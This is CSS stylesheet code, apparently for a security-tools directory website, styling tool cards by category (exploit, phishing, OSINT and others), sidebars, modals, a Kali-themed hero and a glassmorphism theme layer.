.sh-link{font-size:10px;color:var(--g);letter-spacing:1px;display:flex;align-items:center;gap:4px;transition:gap .15s;white-space:nowrap}
.sh-link:hover{gap:7px}

/* ============================================================
   FILTER TABS
   ============================================================ */
.filter-tabs{display:flex;gap:6px;flex-wrap:wrap;padding:16px 0 4px}
.ftab{
  display:inline-flex;align-items:center;gap:6px;
  padding:7px 14px;border-radius:var(--rad2);
  font-size:10px;font-weight:700;letter-spacing:.5px;
  border:1px solid var(--bg4);background:var(--bg2);
  color:var(--t2);cursor:pointer;transition:all .18s;
  text-transform:uppercase;white-space:nowrap;
  position:relative;overflow:hidden;
}
.ftab:hover{color:var(--t1);border-color:var(--bg4);background:var(--bg3);transform:translateY(-1px)}
.ftab.act{color:#000;border-color:transparent}
.ftab i{font-size:10px}
.ftab .fc{font-size:8px;background:rgba(0,0,0,.2);padding:1px 5px;border-radius:10px;font-weight:800}
.ftab::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.2) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.ftab:hover::after{transform:translateX(100%)}

/* ============================================================
   CATEGORY SECTION HEADER STRIP
   ============================================================ */
.cat-section-hd{
  display:flex;align-items:center;gap:10px;
  padding:12px 16px;
  border-radius:var(--rad2);
  margin:24px 0 12px;
  position:relative;overflow:hidden;
}
.cat-section-hd::before{content:'';position:absolute;inset:0;opacity:.07}
.csh-icon{font-size:22px;flex-shrink:0;position:relative;z-index:1;transition:transform .3s}
.cat-section-hd:hover .csh-icon{transform:scale(1.2) rotate(10deg)}
.csh-info{flex:1;position:relative;z-index:1}
.csh-title{font-family:var(--head);font-size:15px;font-weight:800;color:var(--t1);line-height:1}
.csh-desc{font-size:10px;color:var(--t2);margin-top:2px}
.csh-count{font-family:var(--head);font-size:13px;font-weight:700;position:relative;z-index:1;flex-shrink:0}

/* ============================================================
   TOOL CARD — landscape compact with 3D tilt
   ============================================================ */
.tools-list{display:flex;flex-direction:column;gap:8px;width:100%}

.tool-card{
  display:flex;align-items:stretch;
  background:var(--bg2);border:1px solid var(--bg4);
  border-radius:var(--rad2);overflow:hidden;
  cursor:pointer;transition:all .2s;
  width:100%;position:relative;
  border-left:3px solid transparent;
  transform-style:preserve-3d;
  perspective:1000px;
}
.tool-card:hover{background:var(--bg3);transform:translateX(2px) translateZ(10px)}
.tool-card.tc-exploit{border-left-color:var(--r)}
.tool-card.tc-network{border-left-color:var(--b)}
.tool-card.tc-phishing{border-left-color:var(--p)}
.tool-card.tc-osint{border-left-color:var(--g)}
.tool-card.tc-recon{border-left-color:var(--y)}
.tool-card.tc-password{border-left-color:var(--o)}
.tool-card.tc-system{border-left-color:#38bdf8}
.tool-card.tc-style{border-left-color:#e879f9}
.tool-card.tc-distro{border-left-color:#fb923c}
.tool-card.tc-emulator{border-left-color:#34d399}

.tool-card:hover.tc-exploit{background:rgba(255,68,68,.04)}
.tool-card:hover.tc-network{background:rgba(0,170,255,.04)}
.tool-card:hover.tc-phishing{background:rgba(176,96,255,.04)}
.tool-card:hover.tc-osint{background:rgba(0,255,136,.04)}
.tool-card:hover.tc-recon{background:rgba(245,197,24,.04)}
.tool-card:hover.tc-password{background:rgba(255,127,80,.04)}
.tool-card:hover.tc-system{background:rgba(56,189,248,.04)}
.tool-card:hover.tc-style{background:rgba(232,121,249,.04)}
.tool-card:hover.tc-distro{background:rgba(251,146,60,.04)}
.tool-card:hover.tc-emulator{background:rgba(52,211,153,.04)}

/* Spotlight effect */
.tool-card::before{
  content:'';position:absolute;inset:0;
  background:radial-gradient(circle at var(--mouse-x,50%) var(--mouse-y,50%),rgba(0,255,136,.08),transparent 50%);
  opacity:0;transition:opacity .3s;pointer-events:none;z-index:1;
}
.tool-card:hover::before{opacity:1}

/* icon box */
.tc-icon-box{
  width:40px;flex-shrink:0;
  display:flex;align-items:center;justify-content:center;
  font-size:20px;position:relative;
  background:var(--bg3);border-right:1px solid var(--bg4);
  transition:background .2s;
}
.tool-card:hover .tc-icon-box{background:var(--bg4)}
.tc-icon-box .tc-rank{
  position:absolute;top:5px;left:5px;
  font-family:var(--mono);font-size:8px;font-weight:700;
  color:var(--t3);letter-spacing:.5px;
}

/* body */
.tc-body{flex:1;padding:11px 14px;display:flex;flex-direction:column;justify-content:space-between;gap:6px;min-width:0;position:relative;z-index:2}
.tc-top{display:flex;align-items:flex-start;justify-content:space-between;gap:8px}
.tc-name-wrap{flex:1;min-width:0}
.tc-name{font-family:var(--head);font-size:12px;font-weight:700;color:var(--t1);line-height:1.2;word-wrap:break-word;transition:color .15s}
.tool-card:hover .tc-name{color:var(--g)}
.tc-ver{font-size:8px;color:var(--t3);font-family:var(--mono);letter-spacing:.5px;margin-top:2px}
.tc-badges{display:flex;gap:4px;flex-wrap:wrap;flex-shrink:0}
.tcb{font-size:8px;font-weight:700;padding:2px 7px;border-radius:2px;letter-spacing:.5px;text-transform:uppercase;white-space:nowrap;transition:transform .2s}
.tcb:hover{transform:scale(1.05)}
.tcb-g{background:var(--g4);color:var(--g);border:1px solid var(--g3)}
.tcb-r{background:rgba(255,68,68,.12);color:var(--r);border:1px solid rgba(255,68,68,.25)}
.tcb-b{background:rgba(0,170,255,.1);color:var(--b);border:1px solid var(--b2)}
.tcb-y{background:rgba(245,197,24,.1);color:var(--y);border:1px solid rgba(245,197,24,.25)}
.tcb-p{background:rgba(176,96,255,.1);color:var(--p);border:1px solid rgba(176,96,255,.25)}

/* desc */
.tc-desc{font-size:10px;color:var(--t2);line-height:1.55;word-wrap:break-word}

/* footer */
.tc-foot{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:6px}
.tc-tags{display:flex;gap:4px;flex-wrap:wrap}
.tc-tag{font-size:8px;color:var(--t3);background:var(--bg4);padding:2px 6px;border-radius:2px;font-family:var(--mono);transition:all .2s;cursor:pointer}
.tc-tag:hover{background:var(--g);color:#000}
.tc-actions{display:flex;align-items:center;gap:6px}
.tc-btn{
  display:inline-flex;align-items:center;gap:4px;
  padding:5px 10px;border-radius:var(--rad);
  font-size:9px;font-weight:700;border:none;
  transition:all .18s;text-decoration:none;cursor:pointer;
  white-space:nowrap;font-family:var(--mono);letter-spacing:.5px;
  position:relative;overflow:hidden;
}
.tc-btn::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.2) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.tc-btn:hover::after{transform:translateX(100%)}
.tc-btn-g{background:var(--g);color:#000}
.tc-btn-g:hover{background:var(--g2);transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,255,136,.3)}
.tc-btn-o{background:transparent;color:var(--b);border:1px solid var(--b2)}
.tc-btn-o:hover{background:var(--b3);transform:translateY(-1px)}

/* difficulty stars */
.tc-diff{display:flex;align-items:center;gap:3px;font-size:9px;color:var(--t3)}
.tc-diff .dot-fill{color:var(--g)}
.tc-diff .dot-half{color:var(--y)}

/* right arrow */
.tc-arr{padding:0 14px;display:flex;align-items:center;justify-content:center;color:var(--t3);font-size:12px;flex-shrink:0;transition:color .15s,transform .15s;border-left:1px solid var(--bg4);position:relative;z-index:2}
.tool-card:hover .tc-arr{color:var(--g);transform:translateX(2px)}

/* ============================================================
   GRID VIEW (2-col for featured)
   ============================================================ */
.tools-grid-2{display:grid;grid-template-columns:1fr 1fr;gap:8px}

/* ============================================================
   FEATURED TOOL CARD (bigger)
   ============================================================ */
.tool-card-feat{
  background:var(--bg2);border:1px solid var(--bg4);
  border-radius:var(--rad3);overflow:hidden;cursor:pointer;
  transition:all .2s;flex-direction:column;display:flex;
  position:relative;
}
.tool-card-feat:hover{border-color:rgba(0,255,136,.3);transform:translateY(-2px);box-shadow:0 8px 30px rgba(0,0,0,.3)}
.tool-card-feat::before{
  content:'';position:absolute;inset:0;
  background:radial-gradient(circle at var(--mouse-x,50%) var(--mouse-y,50%),rgba(0,255,136,.06),transparent 50%);
  opacity:0;transition:opacity .3s;pointer-events:none;z-index:1;
}
.tool-card-feat:hover::before{opacity:1}
.tcf-banner{
  height:100px;display:flex;align-items:center;justify-content:center;
  font-size:44px;position:relative;overflow:hidden;flex-shrink:0;
}
.tcf-banner::before{content:'';position:absolute;inset:0;background-image:linear-gradient(rgba(0,255,136,.05) 1px,transparent 1px),linear-gradient(90deg,rgba(0,255,136,.05) 1px,transparent 1px);background-size:20px 20px}
.tcf-body{padding:14px;flex:1;display:flex;flex-direction:column;gap:8px;position:relative;z-index:2}
.tcf-cats{display:flex;gap:5px;flex-wrap:wrap}
.tcf-name{font-family:var(--head);font-size:14px;font-weight:800;color:var(--t1);line-height:1.2;word-wrap:break-word;transition:color .15s}
.tool-card-feat:hover .tcf-name{color:var(--g)}
.tcf-desc{font-size:11px;color:var(--t2);line-height:1.6;word-wrap:break-word}
.tcf-foot{display:flex;align-items:center;justify-content:space-between;gap:8px;flex-wrap:wrap;padding-top:8px;border-top:1px solid var(--bg4);margin-top:auto}
.tcf-foot-left{display:flex;gap:5px;flex-wrap:wrap}

/* ============================================================
   SIDEBAR
   ============================================================ */
.page-layout{display:grid;grid-template-columns:1fr 272px;gap:18px;padding:0 0 40px;align-items:start}
.sidebar{display:flex;flex-direction:column;gap:12px;position:sticky;top:52px;min-width:0}
.widget{background:var(--bg2);border:1px solid var(--bg4);border-radius:var(--rad2);overflow:hidden;width:100%;transition:transform .2s,border-color .2s}
.widget:hover{border-color:var(--bg4)}
.w-hd{padding:9px 12px;border-bottom:1px solid var(--bg4);display:flex;align-items:center;justify-content:space-between}
.w-title{font-size:9px;font-weight:700;letter-spacing:2px;text-transform:uppercase;color:var(--t1);display:flex;align-items:center;gap:6px}
.w-title i{color:var(--g);font-size:10px;transition:transform .2s}
.widget:hover .w-title i{transform:scale(1.2)}
.w-link{font-size:8px;color:var(--g)}
.w-bd{padding:8px}
/* dl */
.btn-dl{display:flex;align-items:center;justify-content:center;gap:6px;background:var(--g);color:#000;padding:10px;border-radius:var(--rad);font-size:11px;font-weight:700;letter-spacing:.5px;border:none;transition:all .2s;width:100%;text-decoration:none;cursor:pointer;position:relative;overflow:hidden}
.btn-dl:hover{background:var(--g2);transform:translateY(-1px);box-shadow:0 4px 16px rgba(0,255,136,.25)}
.btn-dl::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.3) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.btn-dl:hover::after{transform:translateX(100%)}
.btn-dl-sec{display:flex;align-items:center;justify-content:center;gap:6px;background:transparent;color:var(--b);padding:8px;border-radius:var(--rad);font-size:10px;font-weight:600;border:1px solid var(--b2);transition:all .2s;width:100%;text-decoration:none;margin-top:6px;cursor:pointer}
.btn-dl-sec:hover{background:var(--b3);transform:translateY(-1px)}
/* cat list */
.cat-list-item{display:flex;align-items:center;justify-content:space-between;padding:8px 10px;border-radius:var(--rad);cursor:pointer;transition:all .12s;gap:8px}
.cat-list-item:hover{background:var(--bg3);transform:translateX(2px)}
.cli-left{display:flex;align-items:center;gap:8px}
.cli-dot{width:8px;height:8px;border-radius:50%;flex-shrink:0;transition:transform .2s,box-shadow .2s}
.cat-list-item:hover .cli-dot{transform:scale(1.2);box-shadow:0 0 6px currentColor}
.cli-name{font-size:10px;font-weight:600;color:var(--t1);transition:color .2s}
.cat-list-item:hover .cli-name{color:var(--g)}
.cli-count{font-size:8px;font-family:var(--mono);color:var(--t3);background:var(--bg3);border:1px solid var(--bg4);padding:1px 6px;border-radius:2px;transition:all .2s}
.cat-list-item:hover .cli-count{background:var(--g);color:#000;border-color:var(--g)}
/* tags */
.tcloud{display:flex;flex-wrap:wrap;gap:4px;padding:8px}
.tg{font-size:9px;background:var(--bg3);border:1px solid var(--bg4);color:var(--t2);padding:3px 8px;border-radius:2px;cursor:pointer;transition:all .12s}
.tg:hover{background:var(--g);color:#000;border-color:var(--g);transform:translateY(-1px)}
/* stats */
.sgrid{display:grid;grid-template-columns:1fr 1fr;gap:5px;padding:7px}
.sbox{background:var(--bg3);border-radius:var(--rad);padding:8px;text-align:center;transition:all .2s;cursor:default}
.sbox:hover{background:var(--bg4);transform:translateY(-2px)}
.sn{font-family:var(--head);font-size:16px;font-weight:800;color:var(--g);display:block;line-height:1;transition:transform .2s}
.sbox:hover .sn{transform:scale(1.1)}
.sl{font-size:7px;color:var(--t3);letter-spacing:.5px;text-transform:uppercase;margin-top:2px;display:block}
/* quick install */
.qi-code{background:var(--bg0);padding:10px 12px;font-family:var(--mono);font-size:10px;color:var(--g);line-height:1.8;overflow-x:auto;white-space:pre;position:relative;cursor:pointer;transition:background .2s}
.qi-code:hover{background:var(--bg1)}
.qi-code::after{content:'Click to copy';position:absolute;top:4px;right:6px;font-size:7px;color:var(--t3);background:var(--bg3);padding:1px 4px;border-radius:2px;opacity:0;transition:opacity .2s}
.qi-code:hover::after{opacity:1}
/* trending */
.trow{display:flex;align-items:flex-start;gap:8px;padding:6px 8px;border-radius:var(--rad);cursor:pointer;transition:all .12s}
.trow:hover{background:var(--bg3);transform:translateX(2px)}
.tr-n{font-family:var(--head);font-size:16px;font-weight:900;color:var(--t3);line-height:1;min-width:18px;flex-shrink:0;transition:color .2s}
.tr-n.h{color:var(--g)}
.trow:hover .tr-n.h{color:var(--t1)}
.tr-t{font-size:10px;font-weight:600;color:var(--t1);line-height:1.3;margin-bottom:2px;word-wrap:break-word;transition:color .2s}
.trow:hover .tr-t{color:var(--g)}
.tr-m{font-size:8px;color:var(--t3)}

/* ============================================================
   INFO / WARN BOXES
   ============================================================ */
.info-box{background:rgba(0,170,255,.07);border:1px solid rgba(0,170,255,.2);border-radius:var(--rad2);padding:12px 14px;margin:10px 0;display:flex;align-items:flex-start;gap:9px;transition:all .2s}
.info-box:hover{border-color:rgba(0,170,255,.4);box-shadow:0 4px 16px rgba(0,170,255,.1)}
.info-box i{color:var(--b);font-size:15px;flex-shrink:0;margin-top:1px;transition:transform .2s}
.info-box:hover i{transform:scale(1.2)}
.info-box p{font-size:11px;color:var(--t2);line-height:1.6;margin:0;word-wrap:break-word}
.info-box p strong{color:var(--b)}
.warn-box{background:rgba(255,68,68,.07);border:1px solid rgba(255,68,68,.2);border-radius:var(--rad2);padding:12px 14px;margin:10px 0;display:flex;align-items:flex-start;gap:9px;transition:all .2s}
.warn-box:hover{border-color:rgba(255,68,68,.4);box-shadow:0 4px 16px rgba(255,68,68,.1)}
.warn-box i{color:var(--r);font-size:15px;flex-shrink:0;margin-top:1px;animation:shake 2s ease infinite}
@keyframes shake{0%,100%{transform:rotate(0)}10%{transform:rotate(-5deg)}20%{transform:rotate(5deg)}30%{transform:rotate(0)}}
.warn-box p{font-size:11px;color:var(--t2);line-height:1.6;margin:0;word-wrap:break-word}
.warn-box p strong{color:var(--r)}

/* ============================================================
   FOOTER
   ============================================================ */
footer{margin-top:28px;background:var(--bg1);border-top:1px solid var(--bg4);overflow:hidden;position:relative}
footer::before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,var(--g),transparent);opacity:.5}
.footer-top{max-width:1320px;margin:0 auto;padding:26px 14px;display:grid;grid-template-columns:220px 1fr 1fr 1fr;gap:22px;width:100%}
.fb-desc{font-size:11px;color:var(--t2);line-height:1.7;margin:8px 0 12px;word-wrap:break-word}
.soc-row{display:flex;gap:5px;flex-wrap:wrap}
.soc-btn{width:28px;height:28px;background:var(--bg3);border:1px solid var(--bg4);border-radius:var(--rad);display:flex;align-items:center;justify-content:center;color:var(--t2);font-size:11px;cursor:pointer;transition:all .15s;position:relative;overflow:hidden}
.soc-btn:hover{color:var(--g);border-color:var(--g3);transform:translateY(-2px);box-shadow:var(--shadow-glow)}
.soc-btn::after{content:'';position:absolute;inset:0;background:linear-gradient(135deg,transparent 40%,rgba(255,255,255,.2) 50%,transparent 60%);transform:translateX(-100%);transition:transform .5s}
.soc-btn:hover::after{transform:translateX(100%)}
.fc-t{font-size:10px;font-weight:700;letter-spacing:2px;text-transform:uppercase;color:var(--t1);padding-bottom:8px;border-bottom:1px solid var(--bg4);margin-bottom:8px}
.f-links{list-style:none;display:flex;flex-direction:column;gap:5px}
.f-links a{font-size:10px;color:var(--t3);transition:all .12s;display:flex;align-items:center;gap:4px}
.f-links a:hover{color:var(--g);transform:translateX(3px)}
.f-links a i{font-size:8px;transition:transform .2s}
.f-links a:hover i{transform:translateX(2px)}
.footer-bot{border-top:1px solid var(--bg4);padding:10px 14px;max-width:1320px;margin:0 auto;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:6px}
.fb-l,.fb-r{font-size:9px;color:var(--t3);display:flex;align-items:center;gap:10px;flex-wrap:wrap}
.fb-r a{color:var(--t3);transition:all .12s}
.fb-r a:hover{color:var(--g)}

/* ============================================================
   BACK TO TOP BUTTON
   ============================================================ */
#backToTop{
  position:fixed;bottom:calc(24px + env(safe-area-inset-bottom));right:calc(24px + env(safe-area-inset-right));width:40px;height:40px;
  background:var(--bg2);border:1px solid var(--bg4);border-radius:50%;
  display:flex;align-items:center;justify-content:center;color:var(--g);
  font-size:14px;cursor:pointer;opacity:0;visibility:hidden;transform:translateY(10px);
  transition:all .3s;z-index:500;backdrop-filter:blur(8px);
  box-shadow:0 4px 16px rgba(0,0,0,.3);
}
#backToTop.visible{opacity:1;visibility:visible;transform:translateY(0)}
#backToTop:hover{background:var(--g);color:#000;border-color:var(--g);transform:translateY(-2px);box-shadow:var(--shadow-glow)}

/* ============================================================
   TOAST NOTIFICATIONS
   ============================================================ */
#toastContainer{position:fixed;bottom:calc(20px + env(safe-area-inset-bottom));left:50%;transform:translateX(-50%);z-index:100001;display:flex;flex-direction:column;gap:8px;pointer-events:none;width:calc(100% - 24px);max-width:340px}
.toast{
  background:var(--bg2);border:1px solid var(--g3);border-radius:var(--rad2);
  padding:10px 16px;font-size:11px;color:var(--t1);display:flex;align-items:center;gap:8px;
  box-shadow:0 8px 32px rgba(0,0,0,.5);backdrop-filter:blur(12px);
  animation:toastIn .4s ease,toastOut .4s ease 2.6s forwards;pointer-events:auto;
  min-width:200px;
}
.toast i{color:var(--g);font-size:12px}
@keyframes toastIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}
@keyframes toastOut{from{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}

/* ============================================================
   MODAL POPUP
   ============================================================ */
.modal-overlay{position:fixed;inset:0;background:rgba(0,0,0,.7);backdrop-filter:blur(8px);z-index:1000;opacity:0;visibility:hidden;transition:all .3s;display:flex;align-items:center;justify-content:center;padding:20px}
.modal-overlay.active{opacity:1;visibility:visible}
.modal-box{background:var(--bg2);border:1px solid var(--bg4);border-radius:var(--rad3);max-width:600px;width:100%;max-height:80vh;overflow-y:auto;transform:scale(.9) translateY(20px);transition:transform .3s;box-shadow:0 25px 80px rgba(0,0,0,.6)}
.modal-overlay.active .modal-box{transform:scale(1) translateY(0)}
.modal-hd{padding:16px 20px;border-bottom:1px solid var(--bg4);display:flex;align-items:center;justify-content:space-between}
.modal-title{font-family:var(--head);font-size:16px;font-weight:800;color:var(--t1)}
.modal-close{width:28px;height:28px;background:var(--bg3);border:1px solid var(--bg4);border-radius:var(--rad);display:flex;align-items:center;justify-content:center;color:var(--t2);cursor:pointer;transition:all .2s;font-size:12px}
.modal-close:hover{background:var(--r);color:#fff;border-color:var(--r)}
.modal-bd{padding:20px}
.modal-bd p{font-size:11px;color:var(--t2);line-height:1.7;margin-bottom:10px}
.modal-bd code{background:var(--bg0);padding:2px 6px;border-radius:3px;color:var(--g);font-family:var(--mono);font-size:10px}
.modal-bd pre{background:var(--bg0);padding:12px;border-radius:var(--rad);overflow-x:auto;font-family:var(--mono);font-size:10px;color:var(--g);line-height:1.8;border:1px solid var(--bg4);position:relative;cursor:pointer}
.modal-bd pre::after{content:'Click to copy';position:absolute;top:4px;right:6px;font-size:7px;color:var(--t3);background:var(--bg3);padding:1px 4px;border-radius:2px;opacity:0;transition:opacity .2s}
.modal-bd pre:hover::after{opacity:1}

/* ============================================================
   ANIMATED COUNTER
   ============================================================ */
.counter{transition:color .2s}

/* ============================================================
   PARTICLE CANVAS FOR HERO
   ============================================================ */
#particleCanvas{position:absolute;inset:0;pointer-events:none;z-index:1;opacity:.6}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media(max-width:1100px){
  .cat-grid{grid-template-columns:repeat(4,1fr)}
  .page-layout{grid-template-columns:1fr}
  .sidebar{position:static}
  .footer-top{grid-template-columns:1fr 1fr}
  .tools-grid-2{grid-template-columns:1fr}
  .kali-right{display:none}
}
@media(max-width:900px){
  .cat-grid{grid-template-columns:repeat(3,1fr)}
}
@media(max-width:768px){
  body{font-size:12.5px}
  .mast-sep,.mast-desc,.mast-right{display:none}
  .tb-right{display:none}
  .nsearch{display:none}
  .logo-box{width:36px;height:36px;font-size:18px}
  .logo-main{font-size:18px}
  .logo-sub{font-size:8px}
  .kali-title-main{font-size:36px}
  .tc-icon-box{width:52px;font-size:19px}
  .tc-desc{-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}
  .tools-grid-2{grid-template-columns:1fr}
  .footer-top{grid-template-columns:1fr 1fr}
  .footer-bot{flex-direction:column;align-items:flex-start}
  .filter-tabs .ftab{padding:6px 10px;font-size:9px}
  .cat-grid{grid-template-columns:repeat(2,1fr)}
}

/* ── iPhone / small-phone tier (Pro Max ~430px down to SE ~375px) ── */
@media(max-width:480px){
  body{font-size:11.5px}
  .wrap{padding:0 10px}
  .mast-w,.topbar-w,.nav-w,.cs-inner{padding-left:10px;padding-right:10px}
  .footer-top{grid-template-columns:1fr}
  .logo-box{width:32px;height:32px;font-size:16px}
  .logo-main{font-size:16px}
  .kali-title-main{font-size:28px}
  .tc-tags{display:none}
  .tc-icon-box{width:46px;font-size:17px}
  .sh-title{font-size:11px}
  .cat-grid{grid-template-columns:1fr 1fr}

  /* topbar */
  .topbar{height:24px}
  .tb-date{font-size:9px}
  .tb-edition{font-size:9px;padding:1px 5px}
  .live-pill{font-size:8px;padding:2px 5px}
  .tb-left{gap:6px}

  /* masthead */
  .masthead{padding:9px 0}
  .logo-sub{font-size:7px;letter-spacing:1.5px}
  .mstat-n{font-size:14px}
  .mstat-l{font-size:7px}
  .mstat{padding:0 6px}

  /* navbar */
  .nav-w{height:36px}
  .nav-list>li>a{padding:0 8px;font-size:10px}
  .icon-btn{width:26px;height:26px;font-size:10px}
  .nav-right{gap:4px}

  /* cat strip */
  .cs-btn{padding:6px 10px;font-size:9px}
  .cs-dot{width:5px;height:5px}

  /* kali hero */
  .kali-hero{min-height:0}
  .kali-inner{padding:16px 4px 12px;gap:14px}
  .kali-eyebrow-tag{font-size:8px;letter-spacing:2px}
  .kali-title-top{font-size:10px;letter-spacing:6px}
  .kali-title-sub{font-size:10px;letter-spacing:5px}
  .kali-desc{font-size:10.5px;margin-bottom:14px}
  .kali-terminal-line{font-size:9px;padding:6px 10px;margin-bottom:14px}
  .kali-search-wrap{padding:7px 10px;min-width:0}
  .kali-search-input{font-size:10px}
  .kali-cta{padding:8px 14px;font-size:9px}
  .kali-badge{font-size:8px;padding:3px 7px}
  .kali-actions{gap:7px}
  .kali-badges{gap:4px}

  /* category grid section */
  .cat-grid-section{padding:18px 0 16px}
  .cgs-title{font-size:10px}
  .cgs-chip{font-size:8px}
  .cgs-sub{font-size:9px}
  .cat-grid{gap:6px}
  .cat-grid-card{padding:8px}
  .cgc-icon{width:30px;height:30px;font-size:14px;border-radius:6px}
  .cgc-name{font-size:9.5px}
  .cgc-desc{font-size:7px}
  .cgc-count{font-size:7px}

  /* section headers & filter tabs */
  .sh{padding:14px 0 8px}
  .cat-section-hd{padding:9px 12px;margin:16px 0 8px}
  .csh-icon{font-size:17px}
  .csh-title{font-size:12px}
  .csh-desc{font-size:8.5px}
  .csh-count{font-size:10px}

  /* tool cards */
  .tools-list{gap:6px}
  .tc-icon-box{width:38px}
  .tc-rank{font-size:7px}
  .tc-body{padding:8px 10px;gap:4px}
  .tc-name{font-size:10.5px}
  .tc-ver{font-size:7px}
  .tcb{font-size:7px;padding:1px 5px}
  .tc-desc{font-size:9px}
  .tc-btn{padding:4px 8px;font-size:8px}
  .tc-arr{padding:0 8px;font-size:10px}
  .tc-diff{display:none}

  /* featured cards */
  .tcf-banner{height:70px;font-size:32px}
  .tcf-body{padding:10px}
  .tcf-name{font-size:12px}
  .tcf-desc{font-size:9.5px}

  /* sidebar widgets */
  .page-layout{gap:12px;padding-bottom:24px}
  .w-title{font-size:8px}
  .btn-dl{padding:8px;font-size:9.5px}
  .btn-dl-sec{padding:7px;font-size:8.5px}
  .qi-code{font-size:8.5px;padding:8px 10px}
  .sn{font-size:13px}
  .sl{font-size:6px}

  /* info / warning boxes */
  .info-box,.warn-box{padding:9px 10px;gap:6px}
  .info-box p,.warn-box p{font-size:9.5px}

  /* footer */
  .footer-top{padding:18px 14px;gap:16px}
  .fc-t{font-size:9px}
  .f-links a{font-size:9px}
  .fb-desc{font-size:9.5px}
  .soc-btn{width:24px;height:24px;font-size:9px}
  .fb-l,.fb-r{font-size:8px}
  footer{padding-bottom:env(safe-area-inset-bottom)}

  /* misc */
  #backToTop{width:34px;height:34px;font-size:12px;bottom:calc(16px + env(safe-area-inset-bottom));right:calc(16px + env(safe-area-inset-right))}
  .modal-box{max-height:85vh}
  .modal-hd{padding:12px 14px}
  .modal-title{font-size:13px}
  .modal-bd{padding:14px}
  .modal-bd p,.modal-bd code{font-size:10px}
  .modal-bd pre{font-size:9px;padding:10px}
}

/* ── smallest iPhones (SE / mini, ~375px and under) ── */
@media(max-width:375px){
  body{font-size:11px}
  .wrap{padding:0 8px}
  .mast-w,.topbar-w,.nav-w,.cs-inner{padding-left:8px;padding-right:8px}
  .logo-box{width:28px;height:28px;font-size:14px}
  .logo-main{font-size:14px}
  .logo-sub{display:none}
  .kali-title-main{font-size:24px}
  .kali-title-top{letter-spacing:4px}
  .kali-title-sub{letter-spacing:3px}
  .kali-badges .kali-badge:nth-child(3){display:none}
  .kali-search-wrap{max-width:none}
  .cat-grid{grid-template-columns:1fr 1fr;gap:5px}
  .cgc-name{font-size:9px}
  .cgc-desc{display:none}
  .tc-icon-box{width:34px;font-size:15px}
  .tc-name{font-size:10px}
  .tc-btn{font-size:7.5px;padding:3px 6px}
  .mstat-n{font-size:12px}
  .mstat{padding:0 4px}
}

/* ── REDUCED MOTION ── */
@media(prefers-reduced-motion:reduce){
  *,*::before,*::after{animation-duration:.001ms!important;animation-iteration-count:1!important;transition-duration:.001ms!important;scroll-behavior:auto!important}
  body::before,body::after{display:none}
}

/* scrollbar */
::-webkit-scrollbar{width:4px;height:4px}
::-webkit-scrollbar-track{background:var(--bg1)}
::-webkit-scrollbar-thumb{background:var(--bg4);border-radius:2px}
::-webkit-scrollbar-thumb:hover{background:var(--g)}

/* ── HIDDEN CLASS ── */
.tool-section[data-hidden]{display:none}
.tool-card[data-hidden]{display:none}

/* ── REVEAL ANIMATIONS ── */
.reveal{opacity:0;transform:translateY(30px);transition:opacity .6s ease,transform .6s ease}
.reveal.active{opacity:1;transform:translateY(0)}
.reveal-delay-1{transition-delay:.1s}
.reveal-delay-2{transition-delay:.2s}
.reveal-delay-3{transition-delay:.3s}
.reveal-delay-4{transition-delay:.4s}
.reveal-delay-5{transition-delay:.5s}
---- css/glass-theme.css ----
/* ================================================================
   SCHOOLOFSEC — GLASSMORPHISM UPGRADE LAYER
   Loaded after style.css. Re-skins panels, tool cards, widgets and
   chrome with frosted-glass surfaces, soft glow accents and a
   floating aurora backdrop. Structure/JS are untouched.
   ================================================================ */

:root{
  --glass:            rgba(255,255,255,.045);
  --glass-hi:         rgba(255,255,255,.09);
  --glass-brd:        rgba(255,255,255,.10);
  --glass-brd-hi:     rgba(255,255,255,.22);
  --glass-blur:       blur(22px) saturate(160%);
  --glass-blur-sm:    blur(12px) saturate(140%);
  --glass-shadow:     0 10px 36px rgba(0,0,0,.40), inset 0 1px 0 rgba(255,255,255,.06);
  --glass-shadow-hov: 0 18px 48px rgba(0,0,0,.5), inset 0 1px 0 rgba(255,255,255,.10);
  --radg:  18px;
  --radg2: 22px;
}
[data-theme="light"]{
  --glass:            rgba(255,255,255,.50);
  --glass-hi:         rgba(255,255,255,.72);
  --glass-brd:        rgba(255,255,255,.65);
  --glass-brd-hi:     rgba(255,255,255,.9);
  --glass-shadow:     0 10px 30px rgba(30,50,70,.10), inset 0 1px 0 rgba(255,255,255,.7);
  --glass-shadow-hov: 0 18px 42px rgba(30,50,70,.16), inset 0 1px 0 rgba(255,255,255,.8);
}

/* ── Per-category accent RGB triplets (for glow math) ── */
:root{
  --acc-exploit:255,68,68;   --acc-network:0,170,255;  --acc-phishing:176,96,255;
  --acc-osint:0,255,136;     --acc-recon:245,197,24;   --acc-password:255,127,80;
  --acc-system:56,189,248;   --acc-style:232,121,249;  --acc-distro:251,146,60;
  --acc-emulator:52,211,153;
}

/* ================================================================
   AURORA BACKDROP
   ================================================================ */
.aurora-bg{position:fixed;inset:0;z-index:0;overflow:hidden;pointer-events:none}
.aurora-blob{position:absolute;border-radius:50%;filter:blur(90px);opacity:.30;mix-blend-mode:screen;will-change:transform}
.ab1{width:560px;height:560px;background:radial-gradient(circle,var(--g) 0%,transparent 70%);top:-160px;left:-100px;animation:auroraFloat 24s ease-in-out infinite}
.ab2{width:520px;height:520px;background:radial-gradient(circle,var(--b) 0%,transparent 70%);top:20%;right:-160px;animation:auroraFloat 28s ease-in-out infinite -8s}
.ab3{width:480px;height:480px;background:radial-gradient(circle,var(--p) 0%,transparent 70%);bottom:-180px;left:28%;animation:auroraFloat 32s ease-in-out infinite -16s}
